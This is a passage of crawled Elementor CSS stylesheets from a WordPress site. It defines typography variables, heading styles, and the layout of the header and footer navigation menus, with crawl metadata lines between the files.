Web";--e-global-typography-2743178-font-size:4.5rem;--e-global-typography-2743178-font-weight:400;--e-global-typography-2743178-line-height:1.1em;--e-global-typography-c5d62db-font-family:"Titillium Web";--e-global-typography-c5d62db-font-size:3.75rem;--e-global-typography-c5d62db-line-height:1.2em;--e-global-typography-543535e-font-family:"Titillium Web";--e-global-typography-543535e-font-size:3.375rem;--e-global-typography-543535e-line-height:1.3em;--e-global-typography-992fb44-font-family:"Titillium Web";--e-global-typography-992fb44-font-size:6rem;--e-global-typography-992fb44-font-weight:600;--e-global-typography-992fb44-line-height:1.2em;--e-global-typography-e6060ab-font-family:"Titillium Web";--e-global-typography-e6060ab-font-size:4.5rem;--e-global-typography-e6060ab-font-weight:700;--e-global-typography-e6060ab-line-height:1.2em;--e-global-typography-cbd1596-font-family:"Titillium Web";--e-global-typography-cbd1596-font-size:3.5rem;--e-global-typography-cbd1596-font-weight:700;--e-global-typography-cbd1596-line-height:1.2em;--e-global-typography-181c406-font-family:"Titillium Web";--e-global-typography-181c406-font-size:3rem;--e-global-typography-181c406-font-weight:700;--e-global-typography-181c406-line-height:1.2em;--e-global-typography-50d59d0-font-family:"Titillium Web";--e-global-typography-50d59d0-font-size:2.5rem;--e-global-typography-50d59d0-font-weight:700;--e-global-typography-50d59d0-line-height:1.2em;--e-global-typography-fc5c256-font-family:"Titillium Web";--e-global-typography-fc5c256-font-size:2rem;--e-global-typography-fc5c256-font-weight:600;--e-global-typography-fc5c256-line-height:1.3em;--e-global-typography-7a47de1-font-family:"Titillium Web";--e-global-typography-7a47de1-font-size:1.5rem;--e-global-typography-7a47de1-font-weight:700;--e-global-typography-7a47de1-line-height:1.3em;--e-global-typography-6a3412b-font-family:"Titillium Web";--e-global-typography-6a3412b-font-size:1.2rem;--e-global-typography-6a3412b-font-weight:700;--e-global-typography-6a3412b-line-height:1.3em;--e-global-typography-a77c1e1-font-family:"Titillium Web";--e-global-typography-a77c1e1-font-size:16px;--e-global-typography-a77c1e1-font-weight:600;--e-global-typography-75eb835-font-family:"Titillium Web";--e-global-typography-75eb835-font-size:1rem;--e-global-typography-75eb835-font-weight:600;--e-global-typography-dcfb41f-font-family:"Titillium Web";--e-global-typography-dcfb41f-font-size:1.125rem;--e-global-typography-dcfb41f-font-weight:600;--e-global-typography-0122f86-font-family:"Titillium Web";--e-global-typography-0122f86-font-size:1.25rem;--e-global-typography-3fe8d3c-font-family:"Source Sans 3";--e-global-typography-3fe8d3c-font-size:0.8rem;--e-global-typography-3fe8d3c-font-weight:500;--e-global-typography-3fe8d3c-line-height:1.3em;--e-global-typography-00f908b-font-family:"Source Sans 3";--e-global-typography-00f908b-font-size:1rem;--e-global-typography-00f908b-font-weight:500;--e-global-typography-00f908b-line-height:1.5em;--e-global-typography-fce2d2b-font-family:"Source Sans 3";--e-global-typography-fce2d2b-font-size:0.8rem;--e-global-typography-fce2d2b-font-weight:500;--e-global-typography-fce2d2b-line-height:1.5em;--e-global-typography-33302d6-font-family:"Source Sans 3";--e-global-typography-33302d6-font-size:1.25rem;--e-global-typography-33302d6-font-weight:500;--e-global-typography-33302d6-line-height:1.5em;--e-global-typography-3b5170b-font-family:"Titillium Web";--e-global-typography-3b5170b-font-size:2rem;--e-global-typography-3b5170b-font-weight:600;--e-global-typography-3b5170b-line-height:1.3em;--e-global-typography-32eccaa-font-family:"Titillium Web";--e-global-typography-32eccaa-font-size:1.8rem;--e-global-typography-32eccaa-font-weight:700;--e-global-typography-32eccaa-line-height:1.3em;--e-global-typography-d1eecbb-font-family:"Source Sans 3";--e-global-typography-d1eecbb-font-size:1.125rem;--e-global-typography-d1eecbb-line-height:1.5em;color:var( --e-global-color-text );font-family:var( --e-global-typography-00f908b-font-family ), Sans-serif;font-size:var( --e-global-typography-00f908b-font-size );font-weight:var( --e-global-typography-00f908b-font-weight );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 h1{color:var( --e-global-color-e442d4c );font-family:"Titillium Web", Sans-serif;font-size:3.5rem;line-height:1.2em;}.elementor-kit-5 h2{color:var( --e-global-color-e442d4c );font-family:"Titillium Web", Sans-serif;font-size:3rem;line-height:1.2em;}.elementor-kit-5 h3{color:var( --e-global-color-e442d4c );font-family:"Titillium Web", Sans-serif;font-size:2.5rem;line-height:1.2em;}.elementor-kit-5 h4{color:var( --e-global-color-e442d4c );font-family:"Titillium Web", Sans-serif;font-size:2rem;line-height:1.2em;}.elementor-kit-5 h5{color:var( --e-global-color-e442d4c );font-family:"Titillium Web", Sans-serif;font-size:1rem;line-height:1.2em;}.elementor-kit-5 h6{color:var( --e-global-color-e442d4c );font-family:"Titillium Web", Sans-serif;font-size:0.875rem;line-height:1.3em;}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7abde4f );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-5{font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-c1acb0d-font-size:3.8rem;--e-global-typography-2743178-font-size:3.375rem;--e-global-typography-c5d62db-font-size:3rem;--e-global-typography-543535e-font-size:2.625rem;--e-global-typography-992fb44-font-size:4.5rem;--e-global-typography-e6060ab-font-size:3.5rem;--e-global-typography-cbd1596-font-size:2.75rem;--e-global-typography-181c406-font-size:2.5rem;--e-global-typography-50d59d0-font-size:2.25rem;--e-global-typography-fc5c256-font-size:2rem;--e-global-typography-00f908b-font-size:16px;--e-global-typography-fce2d2b-font-size:14px;--e-global-typography-33302d6-font-size:22px;font-size:var( --e-global-typography-00f908b-font-size );line-height:var( --e-global-typography-00f908b-line-height );}.elementor-kit-5 h1{font-size:3rem;}.elementor-kit-5 h2{font-size:2.5rem;}.elementor-kit-5 h3{font-size:2.2em;}.elementor-kit-5 h4{font-size:1.8rem;}.elementor-kit-5 h5{font-size:1rem;}.elementor-kit-5 h6{font-size:0.875rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://aimhi.ai/wp-content/uploads/elementor/css/post-572.css?ver=1766114764
body_size: 814
content:
.elementor-572 .elementor-element.elementor-element-2bc59c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:15px;--padding-bottom:15px;--padding-left:0px;--padding-right:0px;}.elementor-572 .elementor-element.elementor-element-7540c99{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-572 .elementor-element.elementor-element-404bbb5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-572 .elementor-element.elementor-element-404bbb5.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-572 .elementor-element.elementor-element-c782f8a{text-align:left;}.elementor-572 .elementor-element.elementor-element-c782f8a img{width:100%;max-width:130px;}.elementor-572 .elementor-element.elementor-element-9f9b5fe{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-484bf61 );fill:var( --e-global-color-484bf61 );}.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a:hover,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a:focus,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-menu-toggle:hover,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-menu-toggle:focus{color:var( --e-global-color-8ae970a );}.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a:hover,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a:focus,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b95b378 );}.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-8ae970a );}.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown .elementor-item, .elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Titillium Web", Sans-serif;font-size:1.1em;font-weight:600;}.elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-572 .elementor-element.elementor-element-878b61e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 1px 5px 0px rgba(0, 0, 0, 0.09);}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-572 .elementor-element.elementor-element-1b14671 .elementor-icon-wrapper{text-align:center;}.elementor-572 .elementor-element.elementor-element-1b14671 .elementor-icon{font-size:35px;}.elementor-572 .elementor-element.elementor-element-1b14671 .elementor-icon svg{height:35px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-572 .elementor-element.elementor-element-2bc59c8{--padding-top:15px;--padding-bottom:15px;--padding-left:20px;--padding-right:20px;}.elementor-572 .elementor-element.elementor-element-7540c99{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-572 .elementor-element.elementor-element-404bbb5{--width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-572 .elementor-element.elementor-element-9f9b5fe{--width:50%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-572 .elementor-element.elementor-element-1b14671 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-572 .elementor-element.elementor-element-1b14671 .elementor-icon{font-size:35px;}.elementor-572 .elementor-element.elementor-element-1b14671 .elementor-icon svg{height:35px;}}@media(min-width:768px){.elementor-572 .elementor-element.elementor-element-404bbb5{--width:30%;}.elementor-572 .elementor-element.elementor-element-9f9b5fe{--width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://aimhi.ai/wp-content/uploads/elementor/css/post-591.css?ver=1766114764
body_size: 1476
content:
.elementor-591 .elementor-element.elementor-element-c8c2be4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-5d56b82 );--border-color:var( --e-global-color-5d56b82 );--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-591 .elementor-element.elementor-element-c8c2be4:not(.elementor-motion-effects-element-type-background), .elementor-591 .elementor-element.elementor-element-c8c2be4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e54ad42 );}.elementor-591 .elementor-element.elementor-element-a6e9d0e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-591 .elementor-element.elementor-element-74b601a{--display:flex;}.elementor-591 .elementor-element.elementor-element-74b601a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-591 .elementor-element.elementor-element-0b7380e{text-align:left;}.elementor-591 .elementor-element.elementor-element-0b7380e img{width:100%;max-width:145px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-591 .elementor-element.elementor-element-971d6f0 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-weight:500;line-height:1.5em;color:var( --e-global-color-4b07c66 );}.elementor-591 .elementor-element.elementor-element-cf0ffba{--display:flex;}.elementor-591 .elementor-element.elementor-element-cf0ffba.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-591 .elementor-element.elementor-element-aa390ee{--display:flex;}.elementor-591 .elementor-element.elementor-element-3e9ca80 .elementor-heading-title{font-family:var( --e-global-typography-6a3412b-font-family ), Sans-serif;font-size:var( --e-global-typography-6a3412b-font-size );font-weight:var( --e-global-typography-6a3412b-font-weight );line-height:var( --e-global-typography-6a3412b-line-height );color:#606367;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-591 .elementor-element.elementor-element-35f9e35 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-591 .elementor-element.elementor-element-35f9e35 .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:1em;font-weight:600;}.elementor-591 .elementor-element.elementor-element-35f9e35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-591 .elementor-element.elementor-element-35f9e35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-591 .elementor-element.elementor-element-35f9e35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-591 .elementor-element.elementor-element-35f9e35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-484bf61 );fill:var( --e-global-color-484bf61 );}.elementor-591 .elementor-element.elementor-element-35f9e35 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-591 .elementor-element.elementor-element-7094d05{--display:flex;}.elementor-591 .elementor-element.elementor-element-e421169 .elementor-heading-title{font-family:var( --e-global-typography-6a3412b-font-family ), Sans-serif;font-size:var( --e-global-typography-6a3412b-font-size );font-weight:var( --e-global-typography-6a3412b-font-weight );line-height:var( --e-global-typography-6a3412b-line-height );color:#606367;}.elementor-591 .elementor-element.elementor-element-997b521 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-591 .elementor-element.elementor-element-997b521 .elementor-nav-menu .elementor-item{font-family:"Titillium Web", Sans-serif;font-size:1em;font-weight:600;}.elementor-591 .elementor-element.elementor-element-997b521 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-591 .elementor-element.elementor-element-997b521 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-591 .elementor-element.elementor-element-997b521 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-591 .elementor-element.elementor-element-997b521 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-484bf61 );fill:var( --e-global-color-484bf61 );}.elementor-591 .elementor-element.elementor-element-997b521 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-591 .elementor-element.elementor-element-1ed5ee2{--display:flex;}.elementor-591 .elementor-element.elementor-element-2e7c780 .elementor-heading-title{font-family:var( --e-global-typography-6a3412b-font-family ), Sans-serif;font-size:var( --e-global-typography-6a3412b-font-size );font-weight:var( --e-global-typography-6a3412b-font-weight );line-height:var( --e-global-typography-6a3412b-line-height );color:#606367;}.elementor-591 .elementor-element.elementor-element-a0a4445{--grid-template-columns:repeat(1, auto);--icon-size:20px;--grid-row-gap:5px;}.elementor-591 .elementor-element.elementor-element-a0a4445 .elementor-widget-container{text-align:left;}.elementor-591 .elementor-element.elementor-element-a0a4445 .elementor-social-icon{background-color:#606367;--icon-padding:0.4em;}.elementor-591 .elementor-element.elementor-element-a0a4445 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-591 .elementor-element.elementor-element-a0a4445 .elementor-social-icon:hover{background-color:var( --e-global-color-484bf61 );}.elementor-591 .elementor-element.elementor-element-a0a4445 .elementor-social-icon:hover i{color:var( --e-global-color-e54ad42 );}.elementor-591 .elementor-element.elementor-element-a0a4445 .elementor-social-icon:hover svg{fill:var( --e-global-color-e54ad42 );}.elementor-591 .elementor-element.elementor-element-c0570d9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-591 .elementor-element.elementor-element-ae83c2f{--display:flex;}.elementor-591 .elementor-element.elementor-element-fd8ffc3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-591 .elementor-element.elementor-element-a15ebe5.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-591 .elementor-element.elementor-element-a15ebe5 .elementor-heading-title{font-family:var( --e-global-typography-fce2d2b-font-family ), Sans-serif;font-size:var( --e-global-typography-fce2d2b-font-size );font-weight:var( --e-global-typography-fce2d2b-font-weight );line-height:var( --e-global-typography-fce2d2b-line-height );color:var( --e-global-color-4b07c66 );}.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-fce2d2b-font-family ), Sans-serif;font-size:var( --e-global-typography-fce2d2b-font-size );font-weight:var( --e-global-typography-fce2d2b-font-weight );line-height:var( --e-global-typography-fce2d2b-line-height );}.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4b07c66 );fill:var( --e-global-color-4b07c66 );padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;}.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-484bf61 );fill:var( --e-global-color-484bf61 );}.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-484bf61 );}.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-framed .elementor-item:before,
					.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-484bf61 );}.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-underline .elementor-item:after,
					 .elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-overline .elementor-item:before,
					 .elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-double-line .elementor-item:before,
					 .elementor-591 .elementor-element.elementor-element-c730f34 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-591 .elementor-element.elementor-element-bb79377{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-591 .elementor-element.elementor-element-3e9ca80 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}.elementor-591 .elementor-element.elementor-element-e421169 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}.elementor-591 .elementor-element.elementor-element-2e7c780 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}.elementor-591 .elementor-element.elementor-element-a15ebe5 .elementor-heading-title{font-size:var( --e-global-typography-fce2d2b-font-size );line-height:var( --e-global-typography-fce2d2b-line-height );}.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-fce2d2b-font-size );line-height:var( --e-global-typography-fce2d2b-line-height );}}@media(max-width:767px){.elementor-591 .elementor-element.elementor-element-a6e9d0e{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-591 .elementor-element.elementor-element-0b7380e{text-align:center;}.elementor-591 .elementor-element.elementor-element-971d6f0{text-align:left;}.elementor-591 .elementor-element.elementor-element-aa390ee{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-591 .elementor-element.elementor-element-3e9ca80 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}.elementor-591 .elementor-element.elementor-element-7094d05{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;}.elementor-591 .elementor-element.elementor-element-e421169 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}.elementor-591 .elementor-element.elementor-element-1ed5ee2{--width:50%;}.elementor-591 .elementor-element.elementor-element-2e7c780 .elementor-heading-title{font-size:var( --e-global-typography-6a3412b-font-size );line-height:var( --e-global-typography-6a3412b-line-height );}.elementor-591 .elementor-element.elementor-element-fd8ffc3{--justify-content:center;}.elementor-591 .elementor-element.elementor-element-a15ebe5 .elementor-heading-title{font-size:var( --e-global-typography-fce2d2b-font-size );line-height:var( --e-global-typography-fce2d2b-line-height );}.elementor-591 .elementor-element.elementor-element-c730f34 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-fce2d2b-font-size );line-height:var( --e-global-typography-fce2d2b-line-height );}}@media(min-width:768px){.elementor-591 .elementor-element.elementor-element-74b601a{--width:38.86%;}.elementor-591 .elementor-element.elementor-element-cf0ffba{--width:9.034%;}.elementor-591 .elementor-element.elementor-element-aa390ee{--width:100%;}.elementor-591 .elementor-element.elementor-element-7094d05{--width:100%;}.elementor-591 .elementor-element.elementor-element-1ed5ee2{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://aimhi.ai/wp-content/uploads/elementor/css/post-871.css?ver=1766116521
body_size: 1975
content:
